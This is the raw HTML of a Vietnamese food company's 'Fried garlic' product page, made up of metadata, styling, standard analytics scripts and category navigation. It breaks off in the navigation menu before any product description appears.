

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html
body_size: 19595
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="lhRqII5xiJoo0Kdr2Ofdykoj9A2xjHh1XaHjjRer"><link rel="shortcut icon" type="image/x-icon" href="https://media.loveitopcdn.com/22794/thumb/logo-boconganh-pdf.jpg"><meta property="fb:app_id" content="" />
        <title>Fried garlic </title>
<meta name="keywords" content="Fried garlic">
<meta name="description" content="Fried garlic">
<meta name="robots" content="INDEX,FOLLOW">
<link rel="canonical" href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html"/>
<link rel="alternate" hreflang="en" href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html"/>
<meta property="og:title" content="Fried garlic" />
<meta property="og:description" content="Fried garlic" />
<meta property="og:url" content="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html" />
<meta property="og:type" content="article" />
<meta property="og:image:alt" content="Fried garlic" />
<meta property="og:site_name" content="BỒ CÔNG ANH VIỆT NAM" />
<meta property="og:image" content="https://media.loveitopcdn.com/22794/thumb/toi-bam-phi.jpg" />
<meta property="og:image:height" content="300" />
<meta property="og:image:width" content="300" />

<meta name="twitter:title" content="Fried garlic" />
<meta name="twitter:description" content="Fried garlic" /><link href="https://boconganhvietnam.com/data/assets/fonts/Roboto.css?v1.2" rel="stylesheet">
        <link rel="dns-prefetch" href="https://static.loveitopcdn.com">
        <link rel="dns-prefetch" href="https://media.loveitopcdn.com">
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/css/bootstrap.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/normalize/normalize.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/plugin.css?id=494e4ee96c0bcf7666d5" >
        <style>:root{--bg-color:#ffffff;--bg-color-opacity:#ffffffc7;--primary-color:#38761d;--primary-sub-color:#38761d40;--sub-color:#38761d;--line-bottom-menu-color:#38761d70;--txt-color:#000000;--txt-sub-color:#00000073;--price-color:#38761d;--price-sub-color:#38761d73;--breadcrumbs-bg-color:#f2f4f5;--breadcrumbs-txt-color:#000000;--breadcrumbs-height:22px;--link-color:#38761d;--header-bg-color:#7cb342;--header-bgsub-color:#7cb342;--header-txt-color:#000000;--header-txt-color-hover:#000000;--footer-bg-color:#fafafa;--footer-txt-color:#333333;--footer-title-color:#333333;--menu-bg-color:#ffffff;--menu-bg-color-mobile:#ffffff;--sub-menu-bg-color:#ffffff;--menu-bg-active-color:;--menu-txt-color:#000000;--menu-txt-child-color:#000000;--menu-txt-active-color:#38761d;--space-between-widget:25px;--space-between-widget-mobile:16.666666666667px;--menu-height:40px;--font-website:'Roboto';--font-size-website:14px;--effect-loading-bg-color:;--effect-loading-color:}</style>
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/common.css?id=3e3970e9ab7929f71358" >
                <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/main.css?id=7f25b8636d62910c06a0" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/widgets.css?id=51a768ecead7efac62f7" >
        <link href="https://static.loveitopcdn.com/plugins/fontawesome-free-5.15.3/css/all.min.css" rel="stylesheet">
        <link href="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.css" rel="stylesheet">
        <style>.loading-bar{width:68px;height:68px;position:absolute;left:-15px}.bar{display:inline-block;width:8px;height:28px;margin-right:4px;-webkit-animation:loading 1s ease-in-out infinite;animation:loading 1s ease-in-out infinite;background:#000}.bar:first-child{-webkit-animation-delay:0;animation-delay:0}.bar:nth-child(2){-webkit-animation-delay:.09s;animation-delay:.09s}.bar:nth-child(3){-webkit-animation-delay:.18s;animation-delay:.18s}.bar:nth-child(4){-webkit-animation-delay:.27s;animation-delay:.27s}.bar:nth-child(5){-webkit-animation-delay:.36s;animation-delay:.36s}@-webkit-keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}@keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}.bounce{width:70px;text-align:center;position:absolute;left:-22px;top:4px}.bounce>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both}.bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{width:60px;height:60px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:-17px;top:-17px}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s ease-in-out infinite both;animation:sk-circleBounceDelay 1.2s ease-in-out infinite both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.cube{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:-15px;left:-15px;-webkit-animation:sk-cubemove 1.8s ease-in-out infinite;animation:sk-cubemove 1.8s ease-in-out infinite}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.cssload-loader{position:relative;left:50%;width:29px;height:117px;display:-o-box;display:-ms-box;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;flex-flow:column nowrap;-o-flex-flow:column nowrap;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}.cssload-loader .cssload-diamond{position:absolute;left:0;right:0;bottom:-20px;margin:0 auto;width:29px;height:29px;border-radius:2px;background:#000;transform:translateY(0) rotate(45deg) scale(0);-o-transform:translateY(0) rotate(45deg) scale(0);-ms-transform:translateY(0) rotate(45deg) scale(0);-webkit-transform:translateY(0) rotate(45deg) scale(0);-moz-transform:translateY(0) rotate(45deg) scale(0);animation:cssload-diamonds 1725ms linear infinite;-o-animation:cssload-diamonds 1725ms linear infinite;-ms-animation:cssload-diamonds 1725ms linear infinite;-webkit-animation:cssload-diamonds 1725ms linear infinite;-moz-animation:cssload-diamonds 1725ms linear infinite}.cssload-loader .cssload-diamond:first-child{animation-delay:-1.15s;-o-animation-delay:-1.15s;-ms-animation-delay:-1.15s;-webkit-animation-delay:-1.15s;-moz-animation-delay:-1.15s}.cssload-loader .cssload-diamond:nth-child(2){animation-delay:-2.3s;-o-animation-delay:-2.3s;-ms-animation-delay:-2.3s;-webkit-animation-delay:-2.3s;-moz-animation-delay:-2.3s}.cssload-loader .cssload-diamond:nth-child(3){animation-delay:-3.45s;-o-animation-delay:-3.45s;-ms-animation-delay:-3.45s;-webkit-animation-delay:-3.45s;-moz-animation-delay:-3.45s}.cssload-loader .cssload-diamond:nth-child(4){animation-delay:-4.6s;-o-animation-delay:-4.6s;-ms-animation-delay:-4.6s;-webkit-animation-delay:-4.6s;-moz-animation-delay:-4.6s}@keyframes cssload-diamonds{50%{transform:translateY(-49px) rotate(45deg) scale(1)}to{transform:translateY(-97px) rotate(45deg) scale(0)}}@-webkit-keyframes cssload-diamonds{50%{-webkit-transform:translateY(-49px) rotate(45deg) scale(1)}to{-webkit-transform:translateY(-97px) rotate(45deg) scale(0)}}.window-loader{position:relative;margin:0 auto}.window-loader .circle{position:absolute;width:80px;height:80px;opacity:0;transform:rotate(225deg);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:orbit;animation-name:orbit;-webkit-animation-duration:5.5s;animation-duration:5.5s;top:-25px;left:-25px}.window-loader .circle:after{content:"";position:absolute;width:10px;height:10px;border-radius:5px;background:#000}.window-loader .circle:nth-child(2){-webkit-animation-delay:.24s;animation-delay:.24s}.window-loader .circle:nth-child(3){-webkit-animation-delay:.48s;animation-delay:.48s}.window-loader .circle:nth-child(4){-webkit-animation-delay:.72s;animation-delay:.72s}.window-loader .circle:nth-child(5){-webkit-animation-delay:.96s;animation-delay:.96s}@-webkit-keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}#loading{z-index:999999;height:2em;width:2em;overflow:show;margin:auto;bottom:0;right:0}#loading,#loading:before{position:fixed;top:0;left:0}#loading:before{content:"";display:block;width:100%;height:100%;background-color:var(--effect-loading-bg-color)}img{max-width:100%;height:auto !important}@media screen and (max-width:600px){._50{width:50% !important}}.animated{min-width:100%}.box_heading .heading, .box_heading .heading a{font-size:25px}.product-view .product-item .label-discount{background-color:#eeb623}.product-view .product-item .photoframe figcaption .new{font-size:16px}.newsletter-section-sidebar.style-1 .wb-email-form input[type=email]{background:#e5e5e5}ul.tab_list li a{background:#ffffff}ul.tab_list li a.active, ul.tab_list li a:hover{background:#f3f3f3;color:#eeb623}.wrapper.clearfix.project-layout header #header .header-top .topbar-right .textAlign-right .language-button{display:block !important}@media (max-width:991px){.wrapper.clearfix.project-layout header .header-top .topbar-right .textAlign-right .language-button{display:block!important}.btn-toggle-mobile-menu.center-vertical .language-button{display:none!important}header .language-button{display:none}}@media (min-width:992px){header .header-center .main-nav .mb-menu li a{font-size:15px;font-weight:700;font-family:'open sans', sans-serif}}</style>
                <script src="https://static.loveitopcdn.com/plugins/jquery-3.3.1/jquery.min.js"></script>
        <meta name="google-site-verification" content="hqsKVU-VYIUNm0uWXVXRj9JPgDExEl-UVAKls08gcpQ" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172732510-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172732510-1');
</script>
<meta name="google-site-verification" content="wW0mHTWghR-RuF8zPnq9NLEJJG4Y1ref6_55erBAB_A" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLWSHGM');</script>
<!-- End Google Tag Manager --><script>var layout_product_item='style3';var is_display_rating=0;var wb_token_public='RLgi7T';var wb_setting={'currency': {"unit":"\u0111","rate":1,"thousand_sep":".","decimal_sep":",","decimal":0,"pos":"right"} };var wb_translate={"error_avatar_upload_size":"main.error_avatar_upload_size","error_avatar_upload_file":"main.error_avatar_upload_file","add_to_cart":"Add to cart","contact":"Contact","processing":"Processing...","delete":"Delete","outstock":"Out Stock","instock":"In Stock","paging_first":"First","paging_previous":"Previous","paging_next":"Next","paging_last":"Last","progressing":"Progressing...","please_enter":"main.please_enter","minimum_order_product":"main.minimum_order_product","text_product":"product(s)","text_coupon":"main.text_coupon","text_reduction":"main.text_reduction","message_danger":"message.message_danger","message_alert_discount_confirm":"message.message_alert_discount_confirm","please_choose_district":"main.please_choose_district","please_choose_ward":"main.please_choose_ward","text_remove_coupon":"main.text_remove_coupon","product_quantity_break_description_value":"main.product_quantity_break_description_value","affiliate_id":"","just_days":"Date","just_months":"Month","just_years":"Years","just_hours":"Hours","just_minutes":"Minutes","just_secs":"Secs","menu_readmore":"main.menu_readmore","menu_collapse":"main.menu_collapse","view_product_detail":"main.view_product_detail","phone_required":"The phone number field is required","text_btn_collapse":"main.text_btn_collapse","text_btn_collapsed":"main.text_btn_collapsed","table_of_contents":"Table of contents","show":"Show","hide":"Hide"};var wb_language='en';var wb_language_default='vi';var wb_routes={"order_fast":"https:\/\/boconganhvietnam.com\/en\/fast-order","admin_widget":"https:\/\/boconganhvietnam.com\/admin\/widget","admin_menu":"https:\/\/boconganhvietnam.com\/admin\/menu","admin_post":"https:\/\/boconganhvietnam.com\/admin\/post","admin_product":"https:\/\/boconganhvietnam.com\/admin\/product","admin_setting_website":"https:\/\/boconganhvietnam.com\/admin\/setting\/website","admin_setting_contact":"https:\/\/boconganhvietnam.com\/admin\/setting\/contact","admin_setting_product_filter":"https:\/\/boconganhvietnam.com\/admin\/setting\/product_filter","admin_slider":"https:\/\/boconganhvietnam.com\/admin\/slider","admin_gallery_image":"https:\/\/boconganhvietnam.com\/admin\/gallery_image","admin_testimonials":"https:\/\/boconganhvietnam.com\/admin\/testimonials"}; var addon_smart_feature_menu='';</script>        <script>var template="product_detail";</script>
        
    <script type="application/ld+json">
        {
          "@context": "https://schema.org/",
          "@type": "Product",
          "name": "Fried garlic",
          "image": "https://media.loveitopcdn.com/22794/thumb/toi-bam-phi.jpg",
          "brand": {
            "@type": "Brand",
            "name": "No brand"
          },
          "sku": "NoSku",
          "mpn": "No mpn",
          "description": "Fried garlic","aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": 5,
                "ratingCount": 1
            },
            "review": {
                "@type": "Review",
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Google"
                }
            },"offers": {
            "@type": "Offer",
            "priceValidUntil": "2026/01/22",
            "price": "0",
            "priceCurrency": "VND",
            "availability": "http://schema.org/InStock",
            "url": "https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/fried-garlic.html",
            "hasMerchantReturnPolicy": {
              "@type": "MerchantReturnPolicy",
              "applicableCountry": "VN",
              "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
              "merchantReturnDays": 7,
              "returnMethod": "https://schema.org/ReturnByMail",
              "returnFees": "https://schema.org/FreeReturn"
            },
            "shippingDetails": {
              "@type": "OfferShippingDetails",
              "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 0,
                "currency": "VND"
              },
              "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "VN"
              },
              "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                },
                "transitTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 1,
                  "maxValue": 5,
                  "unitCode": "DAY"
                }
              }
            }
          }
        }
        </script>    </head>
    <body class="product_detail  mobile-768 title_heading_style8 product_layout_sale_style6 product_layout_item_style3 product_display_btn_1 buttom_layout_style3 sidebar_right gallery_grid menu_fixed_1 menu_style_default layout_full tab_style2 menu_mobile_style1 post-layout-item-style1 ecommerce-1">
                <script>window.MBID="btLgwD44b";</script><script src="https://menu.metu.vn/static/js/sdk.js?container=body"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLWSHGM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="wrapper clearfix project-layout ">
            <header id="header" >
								<div class="">
				<div class="header-top no-pd-header" style="">
	<div class="container">
    	            <div class="textAlign-left topbar-left">
                <div class="section-infor-topbar relative">
                	<ul class="info-account line-right">
                                                    <li>
                            	                            		<span class="phone-label">Call now</span>
                            	                                                                                                            <a href="tel:0787774949">
                                        	<span class="color">
    			                                <i class="fas fa-phone-alt" aria-hidden="true"></i>
    			                            </span>
                                            0787774949
                                        </a>
                                                                                                </li>
                                                                        <li>
                            <a href="mailto:info@boconganh-foods.com">
                                <span class="color">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                info@boconganh-foods.com
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
                        <div class="textAlign-right topbar-right">
        	<div class="textAlign-right">
                                                                                <div class="language-button">
                                                                                                                    <a class="f-size-medium color-light-2" role="button" href="/" style="flex-shrink: 0; padding-top: 6px; padding-bottom: 6px; border-radius: 4px;">
                                <img class="d-inline-middle" src="https://static.loveitopcdn.com/backend/images/flags/vi.png" alt="Tiếng Việt" />
                                <span>Tiếng Việt</span>
                            </a>
                                                            </div>
                                        <div class="user-header d-inline-block">
                <ul class="line-right user-cart">
                                            <li class="d-inline-block">
                            <a class="color-light-2" href="https://boconganhvietnam.com/en/login">
                                <i class="fas fa-sign-in-alt"></i> Login </a>
                        </li>
                        <li class="d-inline-block">
                            <a class="color-light-2 register_account" href="https://boconganhvietnam.com/en/register">
                                <i class="fas fa-key" aria-hidden="true"></i> Register </a>
                        </li>
                                                            </ul>
                <ul class="list-inline-block evo-user-cart mb-0 center-vertical-nojustify d-none">
                    <li class="language-button switch-currency account-oasics">
                        <a class="current center-vertical-nojustify" role="button">
                            <i class="fa fa-user" aria-hidden="true"></i>
                            <div class="nav-setting-content pl-2">
                                                                    <span>main.hi_guest</span>
                                                                <br>
                                <small class="d-none">main.account</small>
                            </div>
                        </a>
                        <ul class="dropdown-list">
                                                            <li>
                                    <a class="color-light-2" href="https://boconganhvietnam.com/en/login">
                                        <i class="fas fa-sign-in-alt"></i> Login </a>
                                </li>
                                <li>
                                    <a class="color-light-2 register_account" href="https://boconganhvietnam.com/en/register">
                                        <i class="fas fa-key" aria-hidden="true"></i> Register </a>
                                </li>
                                                                                    </ul>
                    </li>
                </ul>
            </div>
            </div>
        </div>
    </div>
</div>

							</div>
										<div class="">
				<link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/header_center.css?id=11803fd074b5cb1367ac" >
	<style>header .mini-cart3 .mini-cart-number{background-color: #38761d !important; } header .mini-cart3 a{color: #38761d !important;} header .header-container.fixed-ontop .mb-menu li:hover>a, header .header-container.fixed-ontop .mb-menu>li.active>a, header .header-finemarket.fixed-ontop .mega-container:hover .mega-menu-title .h3{ color: #38761d !important; } @media(min-width: 992px){header .header-container.fixed-ontop .main-nav ul>li>a, header .header-container.fixed-ontop .main-nav .dropdown-menu .title-mega>a, header .header-finemarket.fixed-ontop .mega-container .mega-menu-title .h3{color: #38761d !important;}}
</style>

<div class="d-lg-none header-mobile">
	<div class="header-center header-container no-pd-menu-header " style="">
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix center-vertical relative">
				<div class="col-lg-3 col-6 header-logo">
					<a href="https://boconganhvietnam.com/en" aria-label="Fried garlic" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 px-0 px-lg-3 menu-cart center-vertical-nojustify height-menu-fixed">
											<ul class="list-inline-block pull-right pr-lg-3">
		                    			                    <li>
									<form class="search-form" action="https://boconganhvietnam.com/en/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Search" value="" data-default-value="Search" data-value="Search" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/en/cart">
		<span class="d-none title_cart">Cart</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Cart</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                	                <a href="https://boconganhvietnam.com/en" aria-label="Fried garlic" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
					  							  			<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/introduce.html"  aria-label="INTRODUCE">
													INTRODUCE
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/certificate/"  aria-label="CERTIFICATE">
													CERTIFICATE
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/operation/"  aria-label="OPERATION">
													OPERATION
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/products/"  aria-label="PRODUCTS">
													PRODUCTS
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/agricultural-products/"  aria-label="Agricultural products"> Agricultural products
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/agricultural-products/fresh-agricultural-products/"  aria-label="Fresh agricultural products"> Fresh agricultural products
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/agricultural-products/dry-argicultural-products/"  aria-label="Dry argicultural products"> Dry argicultural products
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/livestock-products/"  aria-label="Livestock products"> Livestock products
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/livestock-products/chicken/"  aria-label="Chicken"> Chicken
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/livestock-products/pork/"  aria-label="Pork"> Pork
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/livestock-products/beef/"  aria-label="Beef"> Beef
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/"  aria-label="Seafood"> Seafood
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/fish/"  aria-label="Fish"> Fish
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/shrimp/"  aria-label="Shrimp"> Shrimp
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/cuttle/"  aria-label="Squid"> Squid
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/clam/"  aria-label="Clam, Scallop, snail, mussel"> Clam, Scallop, snail, mussel
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/seafood/other-seafood/"  aria-label="Other Seafood"> Other Seafood
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/processed-food/"  aria-label="Processed Food"> Processed Food
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/processed-food/ready-to-eat/"  aria-label="Ready To Eat"> Ready To Eat
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/products/processed-food/ready-to-cook/"  aria-label="Ready To Cook"> Ready To Cook
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/other-food/"  aria-label="Other Food"> Other Food
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/en/other-food/fuji-beef/"  aria-label="Fuji Beef"> Fuji Beef
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/news/"  aria-label="NEWS">
													NEWS
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/en/partners.html"  aria-label="PARTNERS">
													PARTNERS
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
